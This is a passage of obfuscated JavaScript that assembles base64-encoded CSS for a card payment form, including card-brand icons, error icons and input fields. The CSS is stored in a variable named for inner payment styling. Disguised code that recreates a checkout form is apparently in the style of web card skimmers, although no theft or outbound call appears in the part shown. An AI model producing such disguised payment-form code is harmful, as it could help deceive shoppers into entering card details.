weCAxcH'+'ggMXB4IDBw'+_0x1d0c24('0x1790')+_0x1d0c24('0x220b')+_0x1d0c24('0x2126')+_0x1d0c24('0xaf2')+_0x1d0c24('0x2512')+'gsIDAgMCAw'+_0x1d0c24('0x551')+_0x1d0c24('0x245d')+'IDI1NSwgMj'+_0x1d0c24('0x12d4')+_0x1d0c24('0x237e')+_0x1d0c24('0x14db')+'IC5JbnB1dF'+_0x1d0c24('0x278b')+'bS1vbmVwYX'+_0x1d0c24('0x3147')+_0x1d0c24('0x2fde')+_0x1d0c24('0x1c01')+_0x1d0c24('0x3cc')+'B1dC0tZGVs'+'YXlBdXRvZm'+_0x1d0c24('0x2dfd')+_0x1d0c24('0x145a')+_0x1d0c24('0x9f0')+_0x1d0c24('0xfbf')+_0x1d0c24('0x965')+_0x1d0c24('0x30bf')+'BweCAxcHgg'+_0x1d0c24('0xb69')+_0x1d0c24('0x182d')+'LCAwLCAwLC'+_0x1d0c24('0x2ef5')+_0x1d0c24('0x651')+'ZweCAwcHgs'+_0x1d0c24('0x13e0')+_0x1d0c24('0x1d61')+_0x1d0c24('0x1e4e')+_0x1d0c24('0xab7')+_0x1d0c24('0x21d3')+_0x1d0c24('0xedf')+_0x1d0c24('0x117e')+_0x1d0c24('0x266a')+_0x1d0c24('0x1d25')+_0x1d0c24('0x13eb')+'cHgsIDAgMC'+'AwIDEwMHB4'+_0x1d0c24('0x231b')+_0x1d0c24('0x28a4')+_0x1d0c24('0x6e9')+_0x1d0c24('0x698')+_0x1d0c24('0xdb0')+_0x1d0c24('0x2348')+'aXQtZm9ybS'+_0x1d0c24('0x398')+_0x1d0c24('0x2cf4')+_0x1d0c24('0x2a2b')+_0x1d0c24('0x3a0')+_0x1d0c24('0x6b1')+_0x1d0c24('0xe68')+_0x1d0c24('0x502')+_0x1d0c24('0x1862')+_0x1d0c24('0x168c')+_0x1d0c24('0x2c30')+'BtYXJnaW46'+_0x1d0c24('0xec7')+_0x1d0c24('0x4a8')+_0x1d0c24('0x2b2c')+_0x1d0c24('0x44a')+_0x1d0c24('0x3238')+_0x1d0c24('0x4c0')+_0x1d0c24('0x2b81')+_0x1d0c24('0x1662')+_0x1d0c24('0x203b')+_0x1d0c24('0x16d4')+'bnQ7IG1pbi'+_0x1d0c24('0x259f')+_0x1d0c24('0x1af8')+_0x1d0c24('0x5ae')+'dDsgaGVpZ2'+_0x1d0c24('0x319c')+_0x1d0c24('0x1e0f')+_0x1d0c24('0x11b6')+'ZHRoOiAxMD'+_0x1d0c24('0x18c6')+_0x1d0c24('0x311e')+_0x1d0c24('0x393')+_0x1d0c24('0x6eb')+_0x1d0c24('0x2445')+_0x1d0c24('0x1672')+'0gLnAtSW5w'+_0x1d0c24('0x28fb')+_0x1d0c24('0x18fc'))+(_0x1d0c24('0x2f4')+_0x1d0c24('0x2cfc')+_0x1d0c24('0x28ed')+_0x1d0c24('0x1258')+'b3J0YW50Oy'+_0x1d0c24('0x776')+_0x1d0c24('0x2ade')+_0x1d0c24('0x1ad1')+_0x1d0c24('0xdb0')+_0x1d0c24('0x589')+'OiAwLjg7IH'+_0x1d0c24('0x1879')+_0x1d0c24('0x3177')+_0x1d0c24('0x118c')+'a2dyb3VuZC'+_0x1d0c24('0x1c2a')+_0x1d0c24('0x968')+_0x1d0c24('0x13f4')+_0x1d0c24('0x686')+_0x1d0c24('0x320b')+'IWltcG9ydG'+_0x1d0c24('0x1591')+'ZGVyLXJhZG'+_0x1d0c24('0x26a9')+_0x1d0c24('0x2e79')+'5nOiBub25l'+_0x1d0c24('0x1e0f')+_0x1d0c24('0x204e')+_0x1d0c24('0x155e')+_0x1d0c24('0x1104')+_0x1d0c24('0x19ae')+_0x1d0c24('0x21f8')+_0x1d0c24('0x1c61')+_0x1d0c24('0x1f77')+'dGxpbmUpIC'+'FpbXBvcnRh'+_0x1d0c24('0x3077')+_0x1d0c24('0xae9')+_0x1d0c24('0x2bd5')+'MwNTcwZGUg'+'IWltcG9ydG'+_0x1d0c24('0xd6a')+_0x1d0c24('0x2925')+_0x1d0c24('0x28fe')+_0x1d0c24('0x132a')+'diYSgwLCAw'+'LCAwLCAwLj'+_0x1d0c24('0x2c39')+_0x1d0c24('0x19a0')+_0x1d0c24('0x1563')+_0x1d0c24('0x13ea')+_0x1d0c24('0x1d5')+_0x1d0c24('0x67f')+_0x1d0c24('0x22a1')+_0x1d0c24('0x177e')+_0x1d0c24('0x16d4')+'bnQ7IH0gLn'+'AtRmllbGQg'+_0x1d0c24('0xf29')+_0x1d0c24('0xe24')+_0x1d0c24('0x2bed')+_0x1d0c24('0x16a3')+_0x1d0c24('0x12b6')+_0x1d0c24('0x17f5')+_0x1d0c24('0x26c3')+_0x1d0c24('0x1f14')+_0x1d0c24('0xe5d')+_0x1d0c24('0xb1d')+_0x1d0c24('0x30a9')+_0x1d0c24('0x2b8e')+_0x1d0c24('0x2772')+_0x1d0c24('0x2c89')+_0x1d0c24('0x2c84')+_0x1d0c24('0x64b')+_0x1d0c24('0x1f05')+_0x1d0c24('0x176e')+_0x1d0c24('0x11c0')+_0x1d0c24('0x491')+_0x1d0c24('0x1e37')+_0x1d0c24('0x7f5')+_0x1d0c24('0x743')+_0x1d0c24('0xdb8')+_0x1d0c24('0x1cb3')+_0x1d0c24('0x2070')+'aXNpYmxlOy'+_0x1d0c24('0x7af')+'MjhweDsgdG'+_0x1d0c24('0x146a')+_0x1d0c24('0x9fa')+_0x1d0c24('0x15d0')+_0x1d0c24('0x6c8')+'RDZWxsIHsg'+'bWFyZ2luLW'+_0x1d0c24('0x2e89')+_0x1d0c24('0x9c4')+_0x1d0c24('0x1b72')+_0x1d0c24('0x3235')+_0x1d0c24('0x1436')+_0x1d0c24('0x22f4')+_0x1d0c24('0x2530'))+(_0x1d0c24('0x1e0f')+'RhbnQ7IH0g'+_0x1d0c24('0x20a7')+_0x1d0c24('0x2f8e')+'ZXJQcm92aW'+_0x1d0c24('0xea6')+_0x1d0c24('0x465')+_0x1d0c24('0x2993')+_0x1d0c24('0x1005')+_0x1d0c24('0x181b')+_0x1d0c24('0x441')+_0x1d0c24('0xd61')+_0x1d0c24('0x2a72')+_0x1d0c24('0x30e')+'OiAycHg7IC'+_0x1d0c24('0x1e64')+_0x1d0c24('0x207c')+_0x1d0c24('0x1589')+_0x1d0c24('0x296d')+_0x1d0c24('0x22a4')+_0x1d0c24('0x690')+_0x1d0c24('0x26ef')+_0x1d0c24('0x1703')+_0x1d0c24('0x3245')+_0x1d0c24('0x3148')+'k6IDAuNDsg'+'Ki8gYm90dG'+_0x1d0c24('0x1439')+'IH0gLnAtQ2'+'FyZEtub3du'+_0x1d0c24('0x2a39')+_0x1d0c24('0x1e64')+_0x1d0c24('0x207c')+_0x1d0c24('0x1589')+'IC5wLUNhcm'+'RCcmFuZElj'+_0x1d0c24('0x901')+'NhcmRFcnJv'+'ckljb24gc3'+_0x1d0c24('0x313')+'cGxheTogYm'+'xvY2s7IGhl'+_0x1d0c24('0x1406')+'VweDsgd2lk'+_0x1d0c24('0x14df')+'g7IH0='),elements_inner_payment_style=_0x1d0c24('0x26bc')+_0x1d0c24('0x27c0')+_0x1d0c24('0x2a05')+_0x1d0c24('0xdca')+_0x1d0c24('0xfaa')+_0x1d0c24('0x1f56')+'YmxvY2s7IH'+_0x1d0c24('0x1fe9')+_0x1d0c24('0x1eef')+_0x1d0c24('0xbbf')+_0x1d0c24('0x2082')+_0x1d0c24('0x162e')+'IG5vbmU7IH'+_0x1d0c24('0x99e')+'dG9uIHsgY3'+_0x1d0c24('0x1534')+_0x1d0c24('0x1761')+'BkaXNwbGF5'+_0x1d0c24('0x13c9')+_0x1d0c24('0x1cc8')+_0x1d0c24('0x31d8')+'xpZ246IGNl'+_0x1d0c24('0x2565')+_0x1d0c24('0x1312')+_0x1d0c24('0x2eb9')+_0x1d0c24('0x9c7')+'b2ludGVyLW'+_0x1d0c24('0x2a76')+'bm9uZTsgfS'+_0x1d0c24('0x1312')+_0x1d0c24('0x8ae')+_0x1d0c24('0x2d1f')+'dGg6IDEwMC'+'U7IH0gLnAt'+'RHJvcGRvd2'+'4geyBiYWNr'+'Z3JvdW5kLW'+_0x1d0c24('0x90a')+_0x1d0c24('0x15b0')+_0x1d0c24('0x46b')+_0x1d0c24('0x2971')+_0x1d0c24('0x2595')+_0x1d0c24('0x2430')+_0x1d0c24('0xaa3')+_0x1d0c24('0x1d4')+_0x1d0c24('0x2013')+_0x1d0c24('0x1b15')+_0x1d0c24('0x2d62')+_0x1d0c24('0x516')+_0x1d0c24('0xaf4')+'Zmxvdy15Oi'+_0x1d0c24('0x161f')+'IHBhZGRpbm'+_0x1d0c24('0x1c2d')+_0x1d0c24('0x1e93')+'Rvd25JdGVt'+_0x1d0c24('0xcc4')+'lnaHQgeyBj'+_0x1d0c24('0x2ef4')+'BvaW50ZXI7'+_0x1d0c24('0x5a9')+'llbGRMYWJl'+_0x1d0c24('0x2f16')+'BsYXk6IGZs'+_0x1d0c24('0x798')+'AtRmllbGRM'+_0x1d0c24('0xc30')+_0x1d0c24('0x196d')+'eyBmb250LX'+_0x1d0c24('0x1200')+_0x1d0c24('0x12b5')+_0x1d0c24('0x2964')+'aW5nRm9udF'+_0x1d0c24('0x79a')+_0x1d0c24('0x29b3')+_0x1d0c24('0x1fa3')+_0x1d0c24('0x18f6')+_0x1d0c24('0x11ba')+_0x1d0c24('0xc62')+'xvYXRpbmdN'+_0x1d0c24('0x27c1')+_0x1d0c24('0x22ef')+'b3J0YW50Oy'+'Bwb2ludGVy'+_0x1d0c24('0x261c')+'ogbm9uZTsg'+_0x1d0c24('0x1cc2')+'46IGFic29s'+'dXRlOyAtd2'+_0x1d0c24('0x4b3')+_0x1d0c24('0xe9e')+_0x1d0c24('0x1630')+_0x1d0c24('0x3111')+_0x1d0c24('0xe1f')+_0x1d0c24('0x31e9')+_0x1d0c24('0xb9d')+_0x1d0c24('0x2296')+_0x1d0c24('0xbb7')+_0x1d0c24('0x2b97')+_0x1d0c24('0x3032')+(_0x1d0c24('0x18db')+'Fuc2Zvcm0t'+_0x1d0c24('0x10ab')+_0x1d0c24('0x20ac')+_0x1d0c24('0x237e')+_0x1d0c24('0x2a48')+_0x1d0c24('0x19de')+_0x1d0c24('0x13c0')+_0x1d0c24('0xe72')+_0x1d0c24('0x28b0')+_0x1d0c24('0x268b')+'5wLVJUTCAu'+'cC1GaWVsZE'+_0x1d0c24('0x1be2')+_0x1d0c24('0x1508')+'B7IG1hcmdp'+_0x1d0c24('0x1192')+_0x1d0c24('0x454')+'Yy1pbnB1dE'+_0x1d0c24('0x1247')+_0x1d0c24('0x2222')+'lnaHQpICFp'+'bXBvcnRhbn'+_0x1d0c24('0x41d')+_0x1d0c24('0x1b5a')+_0x1d0c24('0x16c0')+_0x1d0c24('0x8f4')+_0x1d0c24('0x15b8')+_0x1d0c24('0x1e0f')+_0x1d0c24('0xe84')+_0x1d0c24('0xb83')+'Zvcm0tb3Jp'+_0x1d0c24('0x95c')+_0x1d0c24('0x23fe')+_0x1d0c24('0x1ad9')+_0x1d0c24('0x2f96')+'bnNmb3JtLW'+_0x1d0c24('0x12a6')+_0x1d0c24('0x2e44')+_0x1d0c24('0x2d7e')+_0x1d0c24('0x2a47')+'0gLnAtRmll'+_0x1d0c24('0xc85')+_0x1d0c24('0x1a68')+_0x1d0c24('0xf3e')+_0x1d0c24('0x252e')+_0x1d0c24('0x253a')+'JraXQtdHJh'+_0x1d0c24('0xe6d')+_0x1d0c24('0x11ba')+'LWxhYmVsRm'+'xvYXRpbmdU'+_0x1d0c24('0x2ccb')+'0pICFpbXBv'+_0x1d0c24('0x31e9')+'1tcy10cmFu'+_0x1d0c24('0x1c76')+_0x1d0c24('0x2c1b')+_0x1d0c24('0x184f')+_0x1d0c24('0x2869')+_0x1d0c24('0xe9e')+_0x1d0c24('0xe22')+_0x1d0c24('0x315f')+_0x1d0c24('0x730')+'OiB2YXIoLS'+_0x1d0c24('0x18bc')+_0x1d0c24('0x31bd')+'dUcmFuc2Zv'+_0x1d0c24('0x3a8')+'BvcnRhbnQ7'+_0x1d0c24('0x5a9')+_0x1d0c24('0xac0')+_0x1d0c24('0x25b3')+_0x1d0c24('0x23fb')+_0x1d0c24('0x1900')+_0x1d0c24('0x2dd1')+_0x1d0c24('0x98a')+'Fuc2Zvcm06'+_0x1d0c24('0x172a')+'MtbGFiZWxS'+'ZXN0aW5nVH'+'JhbnNmb3Jt'+_0x1d0c24('0x1ca3')+_0x1d0c24('0x290')+_0x1d0c24('0xa33')+_0x1d0c24('0x643')+_0x1d0c24('0x15b0')+_0x1d0c24('0x3097')+'dGluZ1RyYW'+'5zZm9ybSkg'+_0x1d0c24('0x1ad9')+_0x1d0c24('0x2f96')+_0x1d0c24('0xe6d')+_0x1d0c24('0x11ba')+_0x1d0c24('0x2c16')+'VzdGluZ1Ry'+'YW5zZm9ybS'+_0x1d0c24('0xe22')+'dGFudDsgfS'+_0x1d0c24('0x12c4'))+('ZC0tbGFiZW'+_0x1d0c24('0x1734')+_0x1d0c24('0x2899')+_0x1d0c24('0x15eb')+_0x1d0c24('0x218a')+_0x1d0c24('0xac0')+_0x1d0c24('0xf94')+'RpbmcgLnAt'+_0x1d0c24('0x1a83')+_0x1d0c24('0x4bc')+_0x1d0c24('0x2154')+_0x1d0c24('0x21f5')+_0x1d0c24('0x148e')+_0x1d0c24('0x1a02')+_0x1d0c24('0x1618')+'wgLnAtRmll'+_0x1d0c24('0xc85')+_0x1d0c24('0xda4')+_0x1d0c24('0x1b1')+_0x1d0c24('0x2bf8')+'ZWN0IHsgcG'+_0x1d0c24('0x1345')+'b3A6IHZhci'+_0x1d0c24('0x15b7')+_0x1d0c24('0x2239')+_0x1d0c24('0x975')+_0x1d0c24('0x1c32')+_0x1d0c24('0x16d4')+_0x1d0c24('0x1cf6')+_0x1d0c24('0x250e')+_0x1d0c24('0x2c16')+_0x1d0c24('0x2249')+'SW5wdXQ6Oi'+_0x1d0c24('0x1c5a')+'aW5wdXQtcG'+_0x1d0c24('0x293')+_0x1d0c24('0x2fe0')+_0x1d0c24('0xeba')+_0x1d0c24('0x1923')+_0x1d0c24('0x267c')+_0x1d0c24('0x2f64')+_0x1d0c24('0x25c0')+_0x1d0c24('0x26c6')+_0x1d0c24('0x237a')+_0x1d0c24('0x2f4')+_0x1d0c24('0x2805')+_0x1d0c24('0x2a5c')+_0x1d0c24('0x12c4')+'ZC0tbGFiZW'+_0x1d0c24('0x1101')+'IC5JbnB1dD'+_0x1d0c24('0x1173')+_0x1d0c24('0x1392')+_0x1d0c24('0x24b1')+_0x1d0c24('0x534')+_0x1d0c24('0x2173')+_0x1d0c24('0x308')+_0x1d0c24('0x128a')+'bFJlc3Rpbm'+'cgLklucHV0'+_0x1d0c24('0x10b9')+_0x1d0c24('0xad6')+'IG9wYWNpdH'+_0x1d0c24('0xdde')+'LnAtQW5pbW'+_0x1d0c24('0x2a26')+_0x1d0c24('0x1936')+_0x1d0c24('0x21a')+_0x1d0c24('0xf09')+_0x1d0c24('0x2b8b')+_0x1d0c24('0x118b')+_0x1d0c24('0x1d1e')+'bGFjZWhvbG'+'RlciB7IHRy'+_0x1d0c24('0x14dd')+_0x1d0c24('0x300f')+'dHkgMC4wOH'+_0x1d0c24('0x31f5')+_0x1d0c24('0x2ed7')+_0x1d0c24('0x218c')+_0x1d0c24('0x308')+_0x1d0c24('0x128a')+_0x1d0c24('0x1588')+_0x1d0c24('0x2024')+'OjotbW96LX'+_0x1d0c24('0x12cf')+'ZGVyIHsgdH'+_0x1d0c24('0xf16')+_0x1d0c24('0x22ff')+'l0eSAwLjA4'+_0x1d0c24('0xe02')+_0x1d0c24('0x23fa')+'aW1hdGFibG'+_0x1d0c24('0xf4d')+_0x1d0c24('0xc85')+_0x1d0c24('0xda4')+'ZyAuSW5wdX'+_0x1d0c24('0xe17')+_0x1d0c24('0x793')+_0x1d0c24('0x3112'))+(_0x1d0c24('0x15fb')+'NpdGlvbjog'+_0x1d0c24('0x12a2')+_0x1d0c24('0x1dbb')+_0x1d0c24('0x1150')+_0x1d0c24('0x599')+_0x1d0c24('0x2e23')+_0x1d0c24('0x250e')+_0x1d0c24('0x2c16')+_0x1d0c24('0x2249')+_0x1d0c24('0x2d43')+_0x1d0c24('0x12cf')+_0x1d0c24('0x383')+'JhbnNpdGlv'+_0x1d0c24('0x22ff')+'l0eSAwLjA4'+'cyBlYXNlOy'+_0x1d0c24('0x23fa')+'aW1hdGFibG'+_0x1d0c24('0xf4d')+_0x1d0c24('0xc85')+_0x1d0c24('0x1a68')+_0x1d0c24('0xf4b')+_0x1d0c24('0x14b7')+'a2l0LWlucH'+_0x1d0c24('0x336')+'aG9sZGVyIH'+_0x1d0c24('0x26ba')+'dGlvbjogb3'+'BhY2l0eSAw'+'LjJzIGVhc2'+_0x1d0c24('0x3028')+_0x1d0c24('0x2ed7')+_0x1d0c24('0x218c')+_0x1d0c24('0x308')+'xkLS1sYWJl'+_0x1d0c24('0xb0d')+_0x1d0c24('0x295f')+_0x1d0c24('0x27aa')+_0x1d0c24('0x1361')+_0x1d0c24('0x311d')+_0x1d0c24('0x31ee')+_0x1d0c24('0x1d3c')+_0x1d0c24('0x2503')+_0x1d0c24('0xd69')+_0x1d0c24('0x27e7')+'LnAtQW5pbW'+'F0YWJsZSAu'+_0x1d0c24('0x1936')+_0x1d0c24('0x758')+_0x1d0c24('0x1508')+_0x1d0c24('0x2ce')+_0x1d0c24('0x15ae')+_0x1d0c24('0x336')+'aG9sZGVyIH'+_0x1d0c24('0x26ba')+_0x1d0c24('0x30da')+_0x1d0c24('0x278d')+_0x1d0c24('0x118e')+'UgMC4xczsg'+'fSAucC1Bbm'+'ltYXRhYmxl'+_0x1d0c24('0x308')+'xkLS1sYWJl'+'bEZsb2F0aW'+_0x1d0c24('0x295f')+'dDo6cGxhY2'+'Vob2xkZXIg'+'eyB0cmFuc2'+_0x1d0c24('0x2bb9')+_0x1d0c24('0x17b1')+'AuMnMgZWFz'+_0x1d0c24('0x530')+'B9IC5wLUZp'+'ZWxkLS1sYW'+_0x1d0c24('0x439')+'bmcgLnAtSW'+_0x1d0c24('0x1ae7')+'YWNlaG9sZG'+_0x1d0c24('0x5af')+_0x1d0c24('0x1218')+_0x1d0c24('0x15b4')+'QmFja2dyb3'+_0x1d0c24('0x2ba8')+_0x1d0c24('0x2154')+_0x1d0c24('0x29a6')+_0x1d0c24('0xea0')+_0x1d0c24('0x11ca')+_0x1d0c24('0x1c61')+'1mb250U2l6'+_0x1d0c24('0x1a94')+_0x1d0c24('0x2eb8')+_0x1d0c24('0x1dc8')+_0x1d0c24('0x2cb8')+_0x1d0c24('0x3236')+_0x1d0c24('0x720')+'YXJnaW4tYm'+_0x1d0c24('0xfdd')+'cHg7IH0gLn'+_0x1d0c24('0x262f'))+(_0x1d0c24('0xb07')+_0x1d0c24('0x2dd')+_0x1d0c24('0x782')+_0x1d0c24('0xbc6')+'Y2luZ0dyaW'+_0x1d0c24('0x6af')+_0x1d0c24('0x7c9')+_0x1d0c24('0x2f00')+_0x1d0c24('0x387')+_0x1d0c24('0x3167')+_0x1d0c24('0x21d4')+_0x1d0c24('0x7f4')+'bikgKiAtMS'+_0x1d0c24('0x91f')+'R3JpZENlbG'+'wgeyBkaXNw'+'bGF5OiBpbm'+_0x1d0c24('0x1929')+_0x1d0c24('0x28f8')+'dpbi1ib3R0'+_0x1d0c24('0x9f7')+_0x1d0c24('0xca7')+_0x1d0c24('0x1471')+_0x1d0c24('0x454')+'c3BhY2luZ0'+'dyaWRDb2x1'+'bW4pOyB2ZX'+_0x1d0c24('0xdb3')+_0x1d0c24('0x8a8')+'9wOyB9IC5w'+_0x1d0c24('0xb3f')+_0x1d0c24('0x161b')+'d2lkdGg6ID'+_0x1d0c24('0x1795')+'IC5wLUdyaW'+'RDZWxsLS0y'+_0x1d0c24('0x1766')+_0x1d0c24('0x2f8d')+'JTsgfSAucC'+'1HcmlkQ2Vs'+_0x1d0c24('0xfd0')+_0x1d0c24('0x289d')+_0x1d0c24('0x1d7f')+_0x1d0c24('0x150a')+'bGwtLTQgey'+'B3aWR0aDog'+'MzMuMzMlOy'+_0x1d0c24('0x136f')+_0x1d0c24('0x1762')+'01IHsgd2lk'+_0x1d0c24('0x2149')+_0x1d0c24('0x220f')+_0x1d0c24('0x1bd')+_0x1d0c24('0xa98')+_0x1d0c24('0x1acb')+_0x1d0c24('0x590')+_0x1d0c24('0x2a79')+_0x1d0c24('0x2d88')+_0x1d0c24('0x2c0')+_0x1d0c24('0x2bce')+'OyB9IC5wLU'+'dyaWRDZWxs'+'LS04IHsgd2'+_0x1d0c24('0x9cb')+_0x1d0c24('0xc26')+_0x1d0c24('0x20b7')+'Q2VsbC0tOS'+'B7IHdpZHRo'+_0x1d0c24('0xff6')+_0x1d0c24('0xc65')+_0x1d0c24('0x314a')+_0x1d0c24('0x2be5')+_0x1d0c24('0xa73')+_0x1d0c24('0x1651')+'cC1HcmlkQ2'+_0x1d0c24('0xcca')+_0x1d0c24('0x2c0')+_0x1d0c24('0xb3a')+_0x1d0c24('0x1923')+_0x1d0c24('0xdd1')+_0x1d0c24('0x723')+_0x1d0c24('0xa9a')+_0x1d0c24('0xaaa')+_0x1d0c24('0x1cbf')+_0x1d0c24('0x1eb0')+'RoOiAyOTlw'+'eCkgeyAucC'+_0x1d0c24('0x28e5')+_0x1d0c24('0x122c')+_0x1d0c24('0x2b37')+_0x1d0c24('0x138b')+_0x1d0c24('0xc65')+'ZENlbGwtLW'+'1kMyB7IHdp'+_0x1d0c24('0x2347')+_0x1d0c24('0x126c')+_0x1d0c24('0x174d')+_0x1d0c24('0x1aac')+_0x1d0c24('0x1bbc')+_0x1d0c24('0x1bf9'))+(_0x1d0c24('0x6fb')+_0x1d0c24('0x1d2a')+_0x1d0c24('0x6c8')+_0x1d0c24('0x1b23')+'czEgeyB3aW'+_0x1d0c24('0x52a')+_0x1d0c24('0x2973')+_0x1d0c24('0x150a')+'bGwtLXhzMi'+_0x1d0c24('0x398')+_0x1d0c24('0x1087')+_0x1d0c24('0x2e32')+_0x1d0c24('0x2085')+_0x1d0c24('0xb4d')+'IHdpZHRoOi'+_0x1d0c24('0x2ace')+_0x1d0c24('0x2a79')+_0x1d0c24('0x3103')+_0x1d0c24('0x2779')+'RoOiAzMy4z'+_0x1d0c24('0x2973')+_0x1d0c24('0x150a')+_0x1d0c24('0x1880')+_0x1d0c24('0x398')+_0x1d0c24('0x1b1f')+'U7IH0gLnAt'+_0x1d0c24('0x2085')+'wtLXhzNiB7'+_0x1d0c24('0x1acb')+_0x1d0c24('0x2820')+_0x1d0c24('0x2a79')+_0x1d0c24('0x3103')+_0x1d0c24('0xa9c')+_0x1d0c24('0x981')+'MyU7IH0gLn'+_0x1d0c24('0x150a')+_0x1d0c24('0x1d0b')+_0x1d0c24('0x398')+'OiA2Ni42Ny'+_0x1d0c24('0x2e32')+'R3JpZENlbG'+_0x1d0c24('0xf2b')+_0x1d0c24('0x1acb')+_0x1d0c24('0x907')+_0x1d0c24('0x2a79')+_0x1d0c24('0x3103')+_0x1d0c24('0x399')+'R0aDogODMu'+_0x1d0c24('0x7f1')+_0x1d0c24('0x19ca')+_0x1d0c24('0x17ba')+_0x1d0c24('0x31a9')+'dGg6IDkxLj'+_0x1d0c24('0x220f')+_0x1d0c24('0x1bd')+_0x1d0c24('0x2cf0')+_0x1d0c24('0x1a73')+_0x1d0c24('0x22b6')+_0x1d0c24('0x26e8')+'1lZGlhIG9u'+'bHkgc2NyZW'+'VuIGFuZCAo'+_0x1d0c24('0x24c9')+_0x1d0c24('0x19d0')+_0x1d0c24('0x2e6a')+'sgLnAtR3Jp'+_0x1d0c24('0x296e')+_0x1d0c24('0x2b65')+_0x1d0c24('0xa32')+_0x1d0c24('0x1651')+'cC1HcmlkQ2'+_0x1d0c24('0x1be3')+'IHsgd2lkdG'+_0x1d0c24('0x2f8d')+'JTsgfSAucC'+_0x1d0c24('0x28e5')+_0x1d0c24('0x2394')+_0x1d0c24('0x2b37')+'IDI1JTsgfS'+_0x1d0c24('0x20b7')+'Q2VsbC0tc2'+'00IHsgd2lk'+_0x1d0c24('0x1eb6')+_0x1d0c24('0x1651')+'cC1HcmlkQ2'+_0x1d0c24('0x2092')+_0x1d0c24('0x1766')+_0x1d0c24('0x1d11')+'JTsgfSAucC'+_0x1d0c24('0x28e5')+'bC0tc202IH'+_0x1d0c24('0x2b37')+_0x1d0c24('0x2c65')+_0x1d0c24('0x20b7')+'Q2VsbC0tc2'+'03IHsgd2lk'+'dGg6IDU4Lj'+'MzJTsgfSAu'+_0x1d0c24('0x1bd')+_0x1d0c24('0x126f'))+(_0x1d0c24('0x1766')+_0x1d0c24('0x2e68')+'JTsgfSAucC'+_0x1d0c24('0x28e5')+'bC0tc205IH'+_0x1d0c24('0x2b37')+_0x1d0c24('0x9fe')+_0x1d0c24('0x20b7')+_0x1d0c24('0x2cc6')+_0x1d0c24('0x2fa7')+'ZHRoOiA4My'+_0x1d0c24('0x322b')+_0x1d0c24('0x2a79')+_0x1d0c24('0x2a4b')+_0x1d0c24('0x223b')+'R0aDogOTEu'+_0x1d0c24('0x31bb')+_0x1d0c24('0x19ca')+_0x1d0c24('0x30f3')+_0x1d0c24('0x376')+_0x1d0c24('0x10ed')+'U7IH0gfSBA'+_0x1d0c24('0x174d')+'5seSBzY3Jl'+'ZW4gYW5kIC'+_0x1d0c24('0x1bf9')+_0x1d0c24('0xb9e')+'VyZW0pIHsg'+_0x1d0c24('0x2a79')+_0x1d0c24('0x1ce2')+_0x1d0c24('0x8ef')+_0x1d0c24('0xcf1')+'JTsgfSAucC'+_0x1d0c24('0x28e5')+'bC0tbWQyIH'+_0x1d0c24('0x2b37')+_0x1d0c24('0x476')+_0x1d0c24('0x2307')+_0x1d0c24('0x23f3')+_0x1d0c24('0x19db')+_0x1d0c24('0x1eaa')+'UwJTsgfSAu'+'cC1HcmlkQ2'+_0x1d0c24('0x489')+_0x1d0c24('0x1c9b')+_0x1d0c24('0x39b')+_0x1d0c24('0x2af0')+_0x1d0c24('0x18c4')+'OiB2YXIoLS'+_0x1d0c24('0x27c5')+_0x1d0c24('0x28d5')+'Vtbik7ICov'+_0x1d0c24('0x42f')+_0x1d0c24('0x2441')+'d2lkdGg6ID'+_0x1d0c24('0x2335')+_0x1d0c24('0x6c8')+_0x1d0c24('0x1ee6')+'ZDM6bGFzdC'+_0x1d0c24('0x2b6d')+_0x1d0c24('0x2236')+'ctbGVmdDog'+_0x1d0c24('0x14d2')+_0x1d0c24('0x19ca')+_0x1d0c24('0x1aa7')+_0x1d0c24('0x2782')+_0x1d0c24('0x30bb')+_0x1d0c24('0x1214')+_0x1d0c24('0xb3f')+_0x1d0c24('0xe2d')+_0x1d0c24('0x2c0')+'ogNDEuNjcl'+_0x1d0c24('0x1923')+_0x1d0c24('0xdd1')+_0x1d0c24('0x228e')+'B3aWR0aDog'+_0x1d0c24('0x913')+_0x1d0c24('0x20b7')+_0x1d0c24('0x2e08')+_0x1d0c24('0xff7')+'dGg6IDU4Lj'+_0x1d0c24('0x1651')+'cC1HcmlkQ2'+_0x1d0c24('0x2e78')+'IHsgd2lkdG'+'g6IDY2LjY3'+'JTsgfSAucC'+'1HcmlkQ2Vs'+'bC0tbWQ5IH'+_0x1d0c24('0x2b37')+'IDc1JTsgfS'+'AucC1Hcmlk'+_0x1d0c24('0x2e08')+_0x1d0c24('0x2806')+'ZHRoOiA4My'+_0x1d0c24('0x322b')+_0x1d0c24('0x2a79')+'NlbGwtLW1k'+_0x1d0c24('0x223b')+'R0aDogOTEu')+(_0x1d0c24('0x31bb')+'5wLUdyaWRD'+'ZWxsLS1tZD'+_0x1d0c24('0x376')+'dGg6IDEwMC'+_0x1d0c24('0x126c')+'bWVkaWEgb2'+_0x1d0c24('0x1aac')+_0x1d0c24('0x1bbc')+_0x1d0c24('0x1bf9')+_0x1d0c24('0x16a6')+_0x1d0c24('0x2332')+'eyAucC1Hcm'+_0x1d0c24('0xf92')+_0x1d0c24('0x2029')+_0x1d0c24('0xe6b')+'MzMlOyB9IC'+_0x1d0c24('0x19ca')+_0x1d0c24('0x227')+_0x1d0c24('0x2f5c')+'aDogMTYuNj'+_0x1d0c24('0x2ffd')+'LUdyaWRDZW'+_0x1d0c24('0x554')+_0x1d0c24('0x2c0')+_0x1d0c24('0x85a')+_0x1d0c24('0x6c8')+'RDZWxsLS1s'+_0x1d0c24('0x272c')+_0x1d0c24('0x2d08')+_0x1d0c24('0x7f1')+'5wLUdyaWRD'+_0x1d0c24('0x227')+'UgeyB3aWR0'+_0x1d0c24('0x2cb0')+'clOyB9IC5w'+_0x1d0c24('0xb3f')+_0x1d0c24('0x13be')+_0x1d0c24('0x2c0')+_0x1d0c24('0x22e0')+_0x1d0c24('0x6c8')+_0x1d0c24('0x1777')+_0x1d0c24('0x2c7a')+'R0aDogNTgu'+_0x1d0c24('0x7f1')+_0x1d0c24('0x19ca')+_0x1d0c24('0x227')+_0x1d0c24('0x2c20')+_0x1d0c24('0x17e7')+_0x1d0c24('0x2ffd')+_0x1d0c24('0xb3f')+_0x1d0c24('0xb1a')+'eyB3aWR0aD'+'ogNzUlOyB9'+'IC5wLUdyaW'+_0x1d0c24('0x1777')+'ZzEwIHsgd2'+_0x1d0c24('0x12b3')+'LjMzJTsgfS'+'AucC1Hcmlk'+_0x1d0c24('0xcda')+_0x1d0c24('0x10f5')+'ZHRoOiA5MS'+'42NyU7IH0g'+_0x1d0c24('0x2a79')+_0x1d0c24('0x14dc')+_0x1d0c24('0x2008')+_0x1d0c24('0x15b5')+_0x1d0c24('